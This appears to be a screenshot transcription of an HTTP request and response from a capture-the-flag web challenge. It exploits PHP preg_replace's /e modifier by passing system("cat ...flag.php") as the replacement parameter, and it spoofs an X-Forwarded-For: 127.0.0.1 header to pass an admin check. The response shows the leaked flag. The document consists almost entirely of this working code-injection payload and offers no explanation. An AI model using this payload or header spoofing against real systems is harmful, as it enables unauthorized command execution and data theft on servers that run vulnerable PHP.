 Request
Raw Params Headers Hex
GET /index.php?pat=/lww/e&rep=system("cat+s3chahahaDir/flag/flag.php")&sub=lww
HTTP/1.1
Host: 111.198.29.45:45600
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=f4jd90e402ip24ajll7p0112u7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{c2cedf926a9108226f7e7c96bee7985f}';
?>